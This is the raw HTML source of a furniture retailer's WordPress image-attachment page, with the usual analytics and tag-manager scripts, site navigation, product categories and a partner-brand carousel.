<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/samsfurniture.net","hash_tracking":"false","v4_id":"G-NKG9MR130D"};/* ]]> */
</script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://samsfurniture.net/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.1.1" id="ays-pb-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766668407" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://samsfurniture.net/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://samsfurniture.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samsfurniture.net/wp-json/wp/v2/media/6981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsfurniture.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://samsfurniture.net/?p=6981' />
<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-47018.us.tvsquared.com/"
          :
          "http://collector-47018.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-5427908118-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Joe Donaldson"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N92RJMT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBV67Z62');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="UYBWKXPZ" defer></script>
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-180x180.png" />
<meta name="msapplication-TileImage" content="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900');


 .woocommerce-page div.product div.thumbnails.columns-5 a {
  width: 25% !important;
}


.menu-proof4 ul li {
    padding-top: 20px;
}

.hide.disable {display:none;}
.menu-proof4 ul li {
    width: 20%;
}

.menu-proof4 ul li h2 {
   	font-size: 14px;
}


.about-product .regularprise {
	display: none !important;
}

.about-product .ourprise {
	display: none !important;
}

.custom-fb-feed {
	display:none!important;
}
.bapf_body ul {
    padding-left: 13px;
    padding-top: 13px;
    padding-bottom: 13px;
}




@media handheld, only screen and (max-width: 600px) {
.wpb_column .vc_custom_1546887489250 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546888138229 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546883835658 {
    padding-top: 0px !important;
    padding-left: 10px !important;
}
	
.wpb_column .vc_custom_1546888091053 {
    padding-top: 0px !important;
}
	
.wpb_column .vc_custom_1546885383339 {
    padding-top: 20px !important;
}
	
.wpb_column .vc_custom_1546888132845 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	
.wpb_column .vc_custom_1546888128749 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	.wpb_column .vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 10px !important;
    padding-right: 10px !important;
    width: 100%;
}
	
.page-template-default .entry-content h2 {
    font-size: 24px !important;
    text-align: center !important;
}
	
.clearance-center-text p {
    font-size: 16px !important;
    font-family: 'Maven Pro';
    font-weight: 400 !important;
    color: #000 !important;
    text-transform: none !important;
    letter-spacing: .02 !important;
    line-height: 1.3 !important;
    text-align: center !important;
}
}

.single-heading {
    display: flex;
    padding-bottom: 15px;
    margin-bottom: 25px;
    border-bottom: 1px solid rgb(0 0 0 / 5%);
    justify-content: space-between;
    flex-direction: column-reverse;
    column-gap: 20px;
    row-gap: 20px;
}

@media screen and (min-width: 768px) {
	.single-heading {
    flex-direction: row;
}
	
.custom-back-category .button {
    color: #222;
    border-radius: 4px;
    text-decoration: none;
    transition: background 0.3s;
}

.custom-back-category .button:hover {
    background-color: #6e6e6e;
}
}
.center-form {
  max-width: 700px;
  margin: 0 auto;
  padding: 20px;
}


.entry-content .widget-title {
    margin: 25px 0 15px !important;
}

.widget_product_categories ul {
    list-style: none;
    padding-left: 0;
}

.widget_product_categories ul li {
    margin-bottom: 5px;
}

.widget_product_categories ul li a {
    background:#bfbb9a;
    color:#fff;
    display: block;
    width: calc(100% - 10px);
    padding: 8px; 
    transition: all 0.2s ease;
    font-size: 16px;
}

.widget_product_categories ul li a:hover {
    background:#a7a58f;  
}




		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link href='http://fonts.googleapis.com/css?family=PT+Serif:700italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/owl.carousel.css" />


<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5857076-34']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>


<!--
Start of DoubleClick Floodlight Tag: Please do not remove
Activity name of this tag: Sams Furniture Floodlight Tracking
URL of the webpage where the tag is expected to be placed: http://samsfurniture.net/
This tag must be placed between the <body> and </body> tags, as close as possible to the opening tag.
Creation Date: 09/11/2014
-->
<script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
<!-- End of DoubleClick Floodlight Tag: Please do not remove -->

<meta name="google-site-verification" content="lefEgXMAp6-jTlxH0Q06f1cl9U4rHzPz0FbVpUjNOqM" />

<link rel='stylesheet' id='wc-blocks-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ays-pb-min-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-6981 attachmentid-6981 attachment-png wp-theme-sams theme-sams woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive">
<!-- header -->
<header class="header" id="fixedNav">
  <nav class="navbar navbar-default">
    <div class="navbar-header container">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="https://samsfurniture.net"><img src="https://samsfurniture.net/wp-content/themes/sams/images/logo.jpg"> <div class="slogan">Get it at SAM'S</div></a></div>
    <div class="collapse navbar-collapse" id="bs-navbar-collapse-1">
      <div class="navbar-top menu-top1">
		
		<div class="container"><form role="search" method="get" class="search-form navbar-form" action="https://samsfurniture.net/search/">
                        <label> <input id="search-in" type="search" class="search-field search-in" placeholder="Search....." value="" name="search" title="Search for:" />
                            <span class="screen-reader-text icon1"><img src="https://samsfurniture.net/wp-content/themes/sams/images/search.png" /></span>
                           
                        </label>
                        
                    </form>
		<div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav navbar-nav menu-top"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://samsfurniture.net/about-us/">About Us</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-132"><a href="https://samsfurniture.net/blog/">Blog</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6535"><a href="http://www.samsfurnitureradio.com/">Sam&#8217;s Furniture Radio</a></li>
<li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6547"><a href="https://samsfurniture.net/search/">Search</a></li>
<li id="menu-item-7977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7977"><a href="tel:+14797568191">(479) 756-8191</a></li>
</ul></div>		 
      </div></div>
	  
	  <div class="container"><ul id="menu-header-menu" class="nav navbar-nav navbar-right navbar-main"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://samsfurniture.net/collections/">Collections</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://samsfurniture.net/financing-2/">FAQ’s</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://samsfurniture.net/delivery/">Delivery</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://samsfurniture.net/service-repairs/">Service &#038; Repairs</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://samsfurniture.net/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://samsfurniture.net/employment-application/">Join our Team</a></li>
</ul></div>    </div>
  </nav>
</header>
<!-- header -->

<!-- container -->
<section class="entry-content"><section id="content" role="main">
<header class="header">
<h1 class="entry-title">Affordable Furniture 560 1 <span class="meta-sep">|</span> <a href="https://samsfurniture.net/collections/living-room/affordable-furniture-560/" title="Return to Affordable 560" rev="attachment"><span class="meta-nav">&larr; </span>Affordable 560</a></h1> <section class="entry-meta">
<span class="author vcard"><a href="https://samsfurniture.net/author/sfeditor/" title="Posts by Joe Donaldson" rel="author">Joe Donaldson</a></span>
<span class="meta-sep"> | </span>
<span class="entry-date">March 2, 2023</span>
</section></header>
<article id="post-6981" class="post-6981 attachment type-attachment status-inherit hentry">
<header class="header">
<nav id="nav-above" class="navigation" role="navigation">
<div class="nav-previous"></div>
<div class="nav-next"><a href='https://samsfurniture.net/?attachment_id=6982'>&rarr;</a></div>
</nav>
</header>
<section class="entry-content">
<div class="entry-attachment">
<p class="attachment"><a href="https://samsfurniture.net/wp-content/uploads/2023/03/Affordable-Furniture-560-1.png" title="Affordable Furniture 560 1" rel="attachment"><img src="https://samsfurniture.net/wp-content/uploads/2023/03/Affordable-Furniture-560-1.png" width="640" height="480" class="attachment-medium" alt="" /></a></p>
</div>
<div class="entry-caption"></div>
</section>
</article>
<section id="comments">
</section></section>
<aside id="sidebar" role="complementary">
<div id="primary" class="widget-area">
<ul class="xoxo">
<div id="search-3" class="widget-container widget_search"><h3 class="widget-title">Product Search</h3><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://samsfurniture.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="58706"
               /></form></div><div id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><h3 class="widget-title">Collection Categories</h3><ul class="product-categories"><li class="cat-item cat-item-177"><a href="https://samsfurniture.net/product-category/accent-chairs/">Accent Chairs</a></li>
<li class="cat-item cat-item-17"><a href="https://samsfurniture.net/product-category/adult-bedroom/">Adult Bedroom</a></li>
<li class="cat-item cat-item-60"><a href="https://samsfurniture.net/product-category/dining-room/">Dining Room</a></li>
<li class="cat-item cat-item-8"><a href="https://samsfurniture.net/product-category/entertainment-centers/">Entertainment Centers</a></li>
<li class="cat-item cat-item-171"><a href="https://samsfurniture.net/product-category/homeoffice/">Home Office</a></li>
<li class="cat-item cat-item-59"><a href="https://samsfurniture.net/product-category/living-room/">Living Room</a></li>
<li class="cat-item cat-item-61"><a href="https://samsfurniture.net/product-category/mattresses/">Mattresses</a></li>
<li class="cat-item cat-item-179"><a href="https://samsfurniture.net/product-category/occasional-tables/">Occasional Tables</a></li>
<li class="cat-item cat-item-268"><a href="https://samsfurniture.net/product-category/outdoor/">Outdoor</a></li>
<li class="cat-item cat-item-7"><a href="https://samsfurniture.net/product-category/recliner/">Recliners</a></li>
<li class="cat-item cat-item-20"><a href="https://samsfurniture.net/product-category/youth-bedroom/">Youth Bedroom</a></li>
</ul></div></ul>
</div>
</aside><div  class="main-contant3 removeMargin hidden-print">
<div class="container">
      <div class="main-contant3-footer-img">			<div class="textwidget"><a href="https://www.stressless.com/en" target="_blank"><img src="http://www.StresslessBanners.com/728x90ad.gif" border="0" alt="Stressless"></a></div>
		</div>
</div>
</div>
<!-- carousel -->
<div class="patners hidden-print">
    <div class="container">
      <h1>OUR PARTNERS</h1>

		<div class="partner-slider slick-slider">

		
				<div>
					<a href="https://www.stressless.com/en-gb" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Stressless-e1699990329444.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.vintagefurniturellc.com/Index.html" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Vintage-1-e1699990388988.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.universalfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Universal-1-e1699990408225.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.sunnydesigns.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sunny-Designs-1-e1699990419876.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.sleep-designs.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sleep-Designs-1-e1699990430748.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.southernmotion.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Southern-Motion-1-e1699990438725.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.simonli.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Softline-1-e1699990541773.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.serta.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Serta-1-e1699990550109.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.doncotradingco.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Donco-1-e1699990557232.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.mylibertyfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Liberty-1-e1699990565535.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.riverside-furniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Riverside-1-e1699990572312.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.newclassicfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/New-Classic-1-e1699990588970.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://najarianfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Bassett-e1699990596836.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.elementsgrp.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Elements-1-e1699990606193.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.crownmark.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Crown-Mark-1-e1699990613531.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.jofran.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jofran-1-e1699990623983.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.franklincorp.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Franklin-1-e1699990639852.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.flexsteel.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Flexsteel-1-e1699990648557.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.catnapper.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jackson-Catnapper-1-e1699990664659.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.ashleyfurniture.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Ashley-2-e1699990672514.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.besthf.com/besthf/Furniture/Home" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Best-1-e1699990679846.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.beautyrest.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Beautyrest-2-e1699990686706.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				

		</div>

	</div>
</div>


</section>
<!-- container -->
